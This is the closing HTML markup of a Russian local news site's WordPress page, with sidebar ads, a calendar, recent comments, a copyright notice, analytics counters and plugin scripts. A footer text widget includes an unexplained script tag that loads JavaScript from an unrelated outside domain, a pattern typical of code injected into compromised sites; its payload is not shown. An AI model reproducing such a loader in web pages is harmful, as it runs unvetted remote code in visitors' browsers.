			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today"><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4684518e32"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>